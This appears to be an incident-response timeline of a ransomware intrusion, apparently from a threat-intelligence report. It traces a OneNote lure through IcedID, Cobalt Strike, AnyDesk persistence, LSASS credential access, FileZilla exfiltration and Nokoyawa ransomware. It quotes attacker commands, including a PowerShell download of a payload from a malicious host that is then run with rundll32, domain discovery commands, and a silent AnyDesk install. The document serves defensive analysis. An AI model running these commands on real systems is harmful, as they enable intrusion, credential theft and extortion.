 From OneNote to RansomNote: An Ice Cold Intrusion
Day 1
23:34 UTC Initial Access and Persistence
User clicks disguised "O p e n.cmd"
embedded in OneNote file (warning
displayed)
Batch file runs PowerShell
invoke-webrequest -uri
http://mrassociattes.com/images/62.gif -outfile
c:\programdata\COIm.jpg
OneNote invokes:
rundll32 c:\programdata\COIm.jpg,init
rundll32 creates Cadiak.dll in
%APPDATA%\Roaming\%USERNAME%\
folder
Scheduled task created to run Cadiak.dll with
rundll32, triggered on user logon
23:36 UTC Command and Control
IcedID
C2: aerilaponawki[.]com (193.149.129.131) port
80
C2: klindriverfor[.]com (5.255.102.167) port
443, beacons to this server for next 11 days
C2: alishaskainz[.]com (45.61.139.206) port
443, beacons to this server for the next 27
days
Day 22
03:41 UTC Discovery
cmd.exe /c chcp >&2
WMIC /Node:localhost
/Namespace:\\root\SecurityCenter2 Path
AntiVirusProduct Get * /Format:List
ipconfig /all
systeminfo
net config workstation
nltest /domain_trusts
nltest /domain_trusts /all_trusts
net view /all /domain
net view /all
net group "Domain Admins" /domain
Day 25
23:27 UTC Command and Control
C2: halicopnow[.]com [5.255.105.55]
Day 33
15:34 UTC Execution
rundll32  c:\programdata\COIm.jpg,init
Cobalt Strike beacons
regsvr32.exe /s
"C:\Users\REDACTED\AppData\Local\Temp\agaloz.dll"
"C:\Users\REDACTED\AppData\Local\Temp\Funa2.exe"
15:37 UTC Command and Control
Cobalt Strike
msc-mvc-updates.com
91.215.85.183:80
15:41 UTC Defense Evasion
Cobalt Strike process injection into various processes
15:43 Discovery
AD.bat
adfind.exe
15:51 UTC Command and Control, Persistence
Anydesk installed
INSTALL.ps1 script
Service Name:  AnyDesk Service
Anydesk login
Client-ID: 485343132 (FPR: 9805919074ee)
Logged in from 152.89.196.49
15:55 UTC Credential Access
LSASS access on beachhead
host from Cobalt Strike process
15:59 - 16:30 UTC Discovery
cmd.exe /C net group "domain Admins" /domain
taskmgr.exe /7
C:\ProgramData\AnyDesk\64-bit\netscan.exe
route print
whoami
ns.bat
nslookup HOSTNAME
Collection and Credential Access
Threat actor browses documents on file share
including documents related to passwords
21:26 UTC Discovery
nsser.bat
nslookup SERVERNAME
21:31 UTC Lateral Movement
RDP from beachhead host to backup server
21:36 UTC Execution and Command and Control
Threat actor downloads Cobalt Strike beacon and AnyDesk
csrss.exe
msc-mvc-updates.com
91.215.85.183:80
INSTALL.ps1
cmd.exe /c C:\ProgramData\AnyDesk.exe --
install C:\ProgramData\Any --start-with-win -
-silent
21:51 UTC Lateral Movement
Threat actor connects to file server via RDP and
repeats Cobalt Strike and AnyDesk actions
21:58 Collection
Threat actor browses file shares locally on
file server opening several related to
insurance
22:47 UTC Exfiltration
Threat actor downloads and install FileZilla on file server
Connects to 45.155.204.55:22 and begins exfiltration
Day 34
08:32 UTC Discovery
netscan downloaded and run on file server
16:58 Discovery
netscan run again on file server
19:19 UTC Impact
Threat actor begins Nokoyawa ransomware
deployment on file server
mmc.exe "C:\Windows\system32\gpedit.msc"
taskmgr.exe /7
Ransomware Execution
REDACTED.1.bat
svchost.exe  --config eyJFWFRFT...REDACTED
19:34 - 20:26 Impact
Threat actor repeats ransomware
deployment steps with some variation on
backup server
Runs IObit Unlocker, possibly to deal with file
locking related to backup software
Runs ProcessHacker
Reviews batch file and re-runs ransomware
22:08 UTC Impact and Defense Evasion
Threat actor uninstalls Filezilla on file share
Proceeds to execute ransomware again on the file share
Only file server and backup server encrypted by the threat actor